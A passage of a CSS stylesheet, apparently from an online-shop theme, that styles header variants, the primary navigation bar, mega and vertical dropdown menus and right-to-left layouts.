    padding-left: 28px;
}

.header-style4 .top-form-minicart .top-minicart, .header-style6 .top-form-minicart .top-minicart {
    color: #fff;
    text-transform: uppercase;
    font-weight: 500;
    top: 0;
    border-right: none;
    padding-right: 36px;
    line-height: 21px;
}

.header-style4 .top-form-minicart .top-minicart:hover >span, .header-style6 .top-form-minicart .top-minicart:hover >span {
    color: #da251c;
}

.header-style4 .top-form-minicart .top-minicart:before, .header-style6 .top-form-minicart .top-minicart:before {
    content: "\f107";
    font-family: fontawesome;
    font-size: 14px;
    position: absolute;
    right: 23px;
}

.header-style4 .top-form-minicart .top-minicart .cart-contents .minicart-number, .header-style6 .top-form-minicart .top-minicart .cart-contents .minicart-number {
    display: none;
}

.header-style4 .yt-header-under-2, .header-style6 .yt-header-under-2 {
    position: relative;
    z-index: 190;
}

.header-style4 .wrapper_vertical_menu, .header-style6 .wrapper_vertical_menu {
    padding: 7px 0;
}

.search .header-style4 .vertical_megamenu-header .button-ver-menu, .search .header-style6 .vertical_megamenu-header .button-ver-menu {
    cursor: pointer;
}

.search .header-style4 .vertical_megamenu-header .vertical_megamenu, .search .header-style6 .vertical_megamenu-header .vertical_megamenu {
    margin: 0;
    display: none;
    padding: 0;
}

.search .header-style4 .vertical_megamenu-header .vertical_megamenu .vertical-megamenu, .search .header-style6 .vertical_megamenu-header .vertical_megamenu .vertical-megamenu {
    background: #444;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999;
}

.search .header-style4 .vertical_megamenu-header:hover .vertical_megamenu, .search .header-style6 .vertical_megamenu-header:hover .vertical_megamenu {
    display: block;
}

.search .onsale {
    z-index: 1;
}

#header .header-msg .sidebar-top .widget_nav_menu .widget-inner > ul > li .dropdown-menu > .active > a {
    background: #da251c;
    color: #fff !important;
}

.header-style4 .yt-header-middle, .header-style6 .yt-header-middle {
    position: relative;
    z-index: 200;
}

.header-style4 .primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .header-style4 .primary-menu .navbar-inner .nav > li:hover > a, .header-style6 .primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .header-style6 .primary-menu .navbar-inner .nav > li:hover > a, .header-style8 .primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .header-style8 .primary-menu .navbar-inner .nav > li:hover > a, .header-style9 .primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .header-style9 .primary-menu .navbar-inner .nav > li:hover > a {
    color: #fff;
}

.ya_selectmenu {
    display: none;
}

.dropdown-backdrop {
    display: none;
}

.dropdown-menu {
    font-size: 12px;
    border-radius: 0;
}

.primary-menu {
    position: relative;
    /* background: #da251c url(/lib/tcat.png); */
    background: #da251c;
    height: 45px;
    background: none;
}

.header-style4 .primary-menu, .header-style6 .primary-menu, .header-style8 .primary-menu, .header-style9 .primary-menu {
    background: #eee;
}

.header-style5 .primary-menu {
    background: #da251c;
}

.primary-menu ul {
    margin: 0;
}

.primary-menu ul li {
    list-style: none;
}

.primary-menu ul li.menu-clear {
    clear: both;
}

.primary-menu .navbar-inner {
    background: none;
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    float: left;
    filter: none;
    border:0 !Important
}

.primary-menu .navbar-inner .nav > li {
    float: left;
    height: 40px;
    z-index: 9;
    line-height: 40px;
    margin: 0;
    position: relative;
    border:0 !Important;
}

.primary-menu .navbar-inner .nav > li:before {
    position: absolute;
    content:'';
    height: 10px;
    width: 100%;
    position: absolute;
    top: 0px;
    /* top: 0; */
    border-left: 15px solid transparent;
    border-right: 15px solid transparent;
    height: 0;
    width: 0;
    border-top: 0;
    left: 0;
    margin-right: auto;
    margin-left: auto;
    right: 0;
}

.primary-menu .navbar-inner .nav > li:hover:before {
    position: absolute;
    content: '';
    height: 10px;
    width: 100%;
    position: absolute;
    top: 0px;
    /* top: 0; */
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    height: 0;
    width: 0;
    border-top: 10px solid #fff;
    left: 0;
    margin-right: auto;
    margin-left: auto;
    right: 0;
    display:none !Important
}

.primary-menu .navbar-inner .nav > li.active:before {
    position: absolute;
    content: '';
    height: 10px;
    width: 100%;
    position: absolute;
    top: 0px;
    /* top: 0; */
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    height: 0;
    width: 0;
    border-top: 10px solid #fff;
    left: 0;
    margin-right: auto;
    margin-left: auto;
    right: 0;
    display:none !Important
}

.primary-menu .navbar-inner .nav > li.active {
    border-top: #FFF 1px solid;
    background: rgba(255,255,255,0.1);
}

.primary-menu .navbar-inner .nav > li:hover {
    border-top: #FFF 1px solid;
    background: rgba(255,255,255,0.1);
}

.primary-menu .navbar-inner .nav > li.dropdown:before {
    content: "";
    top: 18px;
    font-size: 12px;
    border-left: 6px solid #0000;
    border-right: 6px solid #0000;
    right: 12px;
    /* width: 100%; */
    left: inherit;
    border-top: 6px solid #eaf7fe;
}

.primary-menu .navbar-inner .nav > li > a:last-child {
    /* border:0 */
}

.rtl .primary-menu .navbar-inner .nav > li {
    float: right;
}

.primary-menu .navbar-inner .nav > li > a {
    text-transform: uppercase;
    border-right: 1px solid #FFF;
    background: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    text-shadow: none;
    font-weight: 500;
    color: #222;
    padding: 0px 33px;
    display: block;
    line-height: 15px;
    height: 15px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    position: relative;
    margin: 0;
    font-size: 15px;
    /* text-transform: none; */
    letter-spacing: 0.2px;
    /* font-weight: normal; */
    line-height: 40px;
    height: 40px;
    border-color: rgba(255,255,255,0.3);
}

.primary-menu .navbar-inner .nav > li > a:before {
    /* background-color: #666; */
    content: "";
    width: 0;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    z-index: 1;
    display: none;
    /* border-top: 10px #CCC solid; */
    /* height: 10px; */
}

.header-style4 .primary-menu .navbar-inner .nav > li > a:before, .header-style6 .primary-menu .navbar-inner .nav > li > a:before, .header-style6 .primary-menu .navbar-inner .nav > li > a:before, .header-style8 .primary-menu .navbar-inner .nav > li > a:before, .header-style9 .primary-menu .navbar-inner .nav > li > a:before {
    background-color: #444;
}

.header-style5 .primary-menu .navbar-inner .nav > li > a:before {
    background-color: #4b78cb;
}

.primary-menu .navbar-inner .nav > li > a >span {
    display: inline-block;
    z-index: 9;
    position: relative;
}

.box-layout .primary-menu .navbar-inner .nav > li > a {
    border-left: 0;
}

.rtl .box-layout .primary-menu .navbar-inner .nav > li > a {
    border-left: 1px solid #555;
    border-right: 0;
}

.header-style5 .primary-menu .navbar-inner .nav > li > a {
    border: none;
}

.primary-menu .navbar-inner .nav > li +li > a {
    border-left: 0;
}

.primary-menu .navbar-inner .nav > li.active > a:after, .primary-menu .navbar-inner .nav > li.active > a, .primary-menu .navbar-inner .nav > li.open > a, .primary-menu .navbar-inner .nav > li.open.active > a, .primary-menu .navbar-inner .nav > li.hover > a {
    color: #da251c !important;
    background: #525354;
    /* border-bottom: #cc0000 2px solid; */
    /* color: #FFF; */
    background-color: rgba(255,255,255,0.5);
    background: none;
}

.header-style4 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style6 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style6 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style8 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style9 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style4 .primary-menu .navbar-inner .nav > li.active > a, .header-style6 .primary-menu .navbar-inner .nav > li.active > a, .header-style6 .primary-menu .navbar-inner .nav > li.active > a, .header-style8 .primary-menu .navbar-inner .nav > li.active > a, .header-style9 .primary-menu .navbar-inner .nav > li.active > a, .header-style4 .primary-menu .navbar-inner .nav > li.open > a, .header-style6 .primary-menu .navbar-inner .nav > li.open > a, .header-style6 .primary-menu .navbar-inner .nav > li.open > a, .header-style8 .primary-menu .navbar-inner .nav > li.open > a, .header-style9 .primary-menu .navbar-inner .nav > li.open > a, .header-style4 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style6 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style6 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style8 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style9 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style4 .primary-menu .navbar-inner .nav > li.hover > a, .header-style6 .primary-menu .navbar-inner .nav > li.hover > a, .header-style6 .primary-menu .navbar-inner .nav > li.hover > a, .header-style8 .primary-menu .navbar-inner .nav > li.hover > a, .header-style9 .primary-menu .navbar-inner .nav > li.hover > a {
    background: #444;
    color: #fff;
}

.header-style5 .primary-menu .navbar-inner .nav > li.active > a:after, .header-style5 .primary-menu .navbar-inner .nav > li.active > a, .header-style5 .primary-menu .navbar-inner .nav > li.open > a, .header-style5 .primary-menu .navbar-inner .nav > li.open.active > a, .header-style5 .primary-menu .navbar-inner .nav > li.hover > a {
    background: #4b78cb;
}

.primary-menu .navbar-inner .nav > li.dropdown:hover >a:after, .primary-menu .navbar-inner .nav > li:hover > a {
    color: #fff;
}

.primary-menu .navbar-inner .nav > li:hover > a:before {
    width: 100%;
}

.header-style4 .primary-menu .navbar-inner .nav > li:hover > a:before, .header-style6 .primary-menu .navbar-inner .nav > li:hover > a:before, .header-style6 .primary-menu .navbar-inner .nav > li:hover > a:before, .header-style8 .primary-menu .navbar-inner .nav > li:hover > a:before, .header-style9 .primary-menu .navbar-inner .nav > li:hover > a:before {
    -webkit-transition: none;
    transition: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.header-style5 .primary-menu .navbar-inner .nav > li:hover > a:before {
    -webkit-transition: none;
    transition: none;
}

.primary-menu .navbar-inner .nav > li .dropdown-menu:before, .primary-menu .navbar-inner .nav > li .dropdown-menu:after {
    display: none;
}

.primary-menu .navbar-inner .nav > li .item-icon {
    display: inline-block;
    height: 21px;
    position: absolute;
    top: -16px;
    left: 15px;
    width: 50px;
    z-index: 69;
}

.header-style4 .primary-menu .navbar-inner .nav > li, .header-style6 .primary-menu .navbar-inner .nav > li, .header-style6 .primary-menu .navbar-inner .nav > li, .header-style8 .primary-menu .navbar-inner .nav > li, .header-style9 .primary-menu .navbar-inner .nav > li {
    height: 28px;
    margin-right: 1px;
}

.header-style4 .primary-menu .navbar-inner .nav > li > a, .header-style6 .primary-menu .navbar-inner .nav > li > a, .header-style6 .primary-menu .navbar-inner .nav > li > a, .header-style8 .primary-menu .navbar-inner .nav > li > a, .header-style9 .primary-menu .navbar-inner .nav > li > a {
    font-weight: normal;
    line-height: 28px;
    height: 28px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: none;
    color: #666;
}

.header-style5 .primary-menu .navbar-inner .nav > li {
    margin-right: 1px;
}

.primary-menu .navbar-inner .nav.nav-mega {
    position: relative;
    z-index: 999;
}

.primary-menu .navbar-inner .nav.nav-mega > li > .dropdown-menu.nav-level1 {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    -webkit-box-shadow: 1px 1px 3px #999;
    box-shadow: 1px 1px 3px #999;
    min-width: 210px;
    top: 40px !important;
    background: #da251c;
}
.dropdown-menu .menu-title {font-size: 14px;text-transform: none;}
.primary-menu .navbar-inner .nav.nav-mega > li > .dropdown-menu.nav-level1:before {
    content: "";
    display: block;
    background: transparent;
    height: 10px;
    position: absolute;
    top: -3px;
    width: 100%;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li {
    line-height: 30px;
    list-style: none;
    position: relative;
    /* border-color: red; */
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li a {
    display: block;
    color: #fff;
    line-height: 25px;
    padding: 7px 10px 7px 15px;
    position: relative;
    border-color: red;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li.dropdown-submenu:hover > a:after {
    content: "\f0da";
    font-family: FontAwesome;
    position: absolute;
    left: 100%;
    top: 50%;
    font-size: 16px;
    height: 20px;
    margin-top: -10px;
    color: #fff;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub {
    position: absolute;
    left: 104%;
    top: -1px;
    margin: 0;
    -ms-transform-origin: left top;
    -webkit-transform-origin: left top;
    transform-origin: left top;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    list-style: none;
    background: #fff;
    min-width: 180px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover {
    color: #da251c;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover:before {
    background-color: #da251c;
}

.rtl .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub {
    left: auto;
    right: 104%;
}

.rtl .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:before {
    background: none;
    width: 0px;
}

.rtl .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:after {
    background-color: transparent;
    content: " ";
    height: 100%;
    right: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:before {
    background-color: transparent;
    content: " ";
    height: 100%;
    left: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li:hover > a, .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li.active > a {
    color: #da251c;
    background: #fff;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li:hover > a:before, .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li.active > a:before {
    background: #da251c;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-custom > .dropdown-menu > li:hover > .dropdown-sub {
    display: block;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu {
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu {
    padding: 0;
    margin: 0;
    float: left;
    left: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    list-style: none;
    z-index: 99999 !important;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li {
    min-width: 150px;
    margin: 30px 15px;
    vertical-align: top;
    border-right: 1px solid #ddd;
    display: inline-block;
    float: left;
    box-sizing: content-box;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li:first-child {
    margin-left: 30px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li:last-child {
    border-right: 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > a, .primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > span.have-title {
    padding: 0;
    display: block;
    margin-bottom: 10px;
    font-weight: 500;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > a:hover, .primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > span.have-title:hover {
    background: none;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li > a {
    display: block;
    padding: 6px 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li > a:hover {
    color: #da251c;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li:last-child > a {
    padding-bottom: 0;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li.active a .menu-title {
    color: #da251c;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-1 {
    min-width: 150px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-2 {
    min-width: 300px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-3 {
    min-width: 450px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-4 {
    min-width: 600px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-5 {
    min-width: 750px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu > li.col-6 {
    min-width: 900px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.two-column {
    min-width: 378px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.two-column > li:nth-child(2n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.three-column {
    min-width: 604px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.three-column > li:nth-child(3n) {
    border-right: none;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.three-column > li:nth-child(3n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.three-column.dropdown-menu > li.col-1 {
    min-height: 120px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.four-column {
    min-width: 741px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.four-column > li:nth-child(4n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.four-column.dropdown-menu li.col-1 {
    min-height: 120px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.five-column > li:nth-child(5n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-mega-menu > .dropdown-menu.six-column > li:nth-child(6n+1) {
    clear: both;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-img > a {
    display: block;
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-img > a span.menu-img {
    position: absolute;
    top: -130%;
    left: 5px;
}

.header-style2 .primary-menu .navbar-inner .nav.nav-mega > li.ya-menu-img > a span.menu-img {
    top: -23px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.style3.ya-mega-menu > ul.dropdown-menu.four-column {
    max-width: 1000px;
    min-width: 920px;
}

.primary-menu .navbar-inner .nav.nav-mega > li.style3.ya-mega-menu > ul.dropdown-menu.four-column > li.four-column {
    width: 100%;
    margin: 0;
}

.primary-menu .navbar-inner .nav.nav-css > li >a {
    display: block;
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-css > li >a span.menu-img {
    position: absolute;
    top: -21px;
    right: 0;
}

.header-style2 .primary-menu .navbar-inner .nav.nav-css > li >a span.menu-img {
    top: 0;
}

.primary-menu .navbar-inner .nav.nav-css > li .dropdown-menu {
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    min-width: 180px;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li {
    line-height: 30px;
    list-style: none;
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li a {
    display: block;
    color: #444;
    line-height: 25px;
    padding: 7px 10px 7px 15px;
    position: relative;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li.dropdown-submenu:hover > a:after {
    content: "\f0da";
    font-family: FontAwesome;
    position: absolute;
    left: 100%;
    top: 50%;
    font-size: 16px;
    height: 20px;
    margin-top: -10px;
    color: #fff;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu {
    position: absolute;
    left: 104%;
    top: -1px;
    margin: 0;
}

.rtl .primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu {
    left: auto;
    right: 104%;
}

.rtl .primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu:before {
    background: none;
    width: 0px;
}

.rtl .primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu:after {
    background-color: transparent;
    content: " ";
    height: 100%;
    right: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li .dropdown-menu:before {
    background-color: transparent;
    content: " ";
    height: 100%;
    left: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li:hover > a, .primary-menu .navbar-inner .nav.nav-css > li ul > li.active > a {
    color: #da251c;
    background: #fff;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li:hover > a:before, .primary-menu .navbar-inner .nav.nav-css > li ul > li.active > a:before {
    background: #da251c;
}

.primary-menu .navbar-inner .nav.nav-css > li ul > li:hover > .dropdown-menu {
    display: block;
}

.primary-menu .navbar-inner .nav.nav-css >li:hover > .dropdown-menu {
    display: block;
}

.primary-menu .navbar-inner .nav.nav-css > li.open > .dropdown-menu {
    display: block;
}

.header-style3 .primary-menu {
    display: inline-block;
    width: 100%;
    background-color: #323a45;
    margin-top: -26px;
    border-radius: 5px;
}

.header-style3 .primary-menu .navbar-inner .nav#myTabs > li a {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}

.header-style3 .primary-menu .navbar-inner .nav#myTabs > li a:before {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
    background: none !important;
}

.header-style3 .primary-menu .navbar-inner .nav > li {
    height: 50px;
}

.header-style3 .primary-menu .navbar-inner .nav > li:first-child > a, .header-style3 .primary-menu .navbar-inner .nav > li:first-child:hover > a:before {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
    border-left: none !important;
}

.header-style3 .primary-menu .navbar-inner .nav > li:hover > a:before {
    background-color: #474e58 !important;
}

.header-style3 .primary-menu .navbar-inner .nav > li > a {
    height: 50px;
    line-height: 50px;
    border-right: none;
}

.header-style3 .primary-menu .navbar-inner .nav > li.active > a {
    background-color: #474e58;
}

.header-style3 .primary-menu .navbar-inner .nav > li .item-icon {
    display: none;
}

.vertical_megamenu .nav.vertical-megamenu > li {
    display: block;
    float: none;
    line-height: normal;
    border-bottom: #DDD 1px solid;
}

.sidebar .vertical_megamenu .nav.vertical-megamenu > li {
    line-height: normal;
    list-style: none;
    overflow: hidden;
}
.menu-uncategorized{display:none!Important}
.sidebar .vertical_megamenu .nav.vertical-megamenu > li:hover {
    overflow: inherit
}

.sidebar .vertical_megamenu .nav.vertical-megamenu > li > a {
    display: block !important;
    color: #222;
    padding: 10px 15px;
    font-size: 14px;
}

.sidebar .vertical_megamenu .nav.vertical-megamenu > li > a:hover {
    background: #fff;
    color: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li > a {
    display: block;
    padding: 10px 15px 13px 15px;
    padding-left: 5px;
    margin-left: 20px;
    position: relative;
    color: #222;
    font-size: 14px;
}

.vertical_megamenu .nav.vertical-megamenu > li > a:hover {
    color: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li > a .menu-img {
    display: inline-block;
    position: absolute;
    left: 15px;
    top: 9px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-img >a {
    padding: 12px 15px 12px 50px;
}

.vertical_megamenu .nav.vertical-megamenu > li.active > a, .vertical_megamenu .nav.vertical-megamenu > li.open > a {
    background: none;
    color: #a8a8a8;
    background: none !Important;
    color: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li.dropdown > a:after {
    content: "\f105";
    font-family: FontAwesome;
    position: absolute;
    right: 15px;
    top: 10px;
    font-size: 14px;
}

.vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu {
    display: none;
    left: 100%;
    top: -5px;
    padding: 0;
    margin-top: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    opacity: 0;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
    width: 0;
    min-width: 0;
    display: inline-block;
    border-bottom: #da251c 2px solid;
    border-left: 0;
    box-shadow: none;
}

.vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu:before {
    content: "";
    background: transparent;
    position: absolute;
    top: -1px;
    bottom: 0;
    width: 15px;
    left: -15px;
}

.vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .dropdown-submenu, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-image3, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-featured-products, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-product, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-new-arrivals, .vertical_megamenu .nav.vertical-megamenu > li > .dropdown-menu .menu-book-magazine {
    min-width: 150px;
    padding: 10px 20px;
}

.vertical_megamenu .nav.vertical-megamenu > li.open > .dropdown-menu, .vertical_megamenu .nav.vertical-megamenu > li:hover > .dropdown-menu {
    display: block;
    opacity: 1;
    width: 800px;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li {
    line-height: 25px;
    list-style: none;
    position: relative;
    padding: 0;
    width: 30%;
    margin: 5px 1.5%;
    float: left;
    display: inline-block;
    padding: 5px 0 0 0;
    border: 0!important;
    border-bottom: #d9d9d9 1px solid !important;
    height: auto;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li a {
    display: block;
    color: #444;
    line-height: 25px;
    padding: 0 5px;
    position: relative;
    /* line-height: 30px; */
    font-size: 14px;
    overflow: hidden;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li.dropdown-submenu:hover > a:after {
    content: "\f0da";
    font-family: FontAwesome;
    position: absolute;
    left: 100%;
    top: 50%;
    font-size: 16px;
    height: 20px;
    margin-top: -10px;
    color: #fff;
}

.rtl .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li.dropdown-submenu:hover > a:after {
    right: 100%;
    left: auto;
    content: '\f0d9';
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub {
    position: absolute;
    left: 104%;
    top: -1px;
    margin: 0;
    -ms-transform-origin: left top;
    -webkit-transform-origin: left top;
    transform-origin: left top;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
    list-style: none;
    background: #fff;
    min-width: 180px;
    -webkit-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li +li {
    border-color: #d9d9d9;
    border-style: solid;
    border-width: 1px 0 0;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover {
    color: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover:before {
    background-color: #da251c;
}

.rtl .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub {
    left: auto;
    right: 104%;
}

.rtl .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:before {
    background: none;
    width: 0px;
}

.rtl .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:after {
    background-color: transparent;
    content: " ";
    height: 100%;
    right: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li .dropdown-sub:before {
    background-color: transparent;
    content: " ";
    height: 100%;
    left: -20px;
    position: absolute;
    top: 0;
    width: 20px;
    display: block;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li:hover > a, .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li.active > a {
    color: #da251c;
    background: #fff;
    background: none !Important;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li:hover > a:before, .vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li.active > a:before {
    background: #da251c;
}

.vertical_megamenu .nav.vertical-megamenu > li.ya-menu-custom > .dropdown-menu > li:hover > .dropdown-sub {
    display: block;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

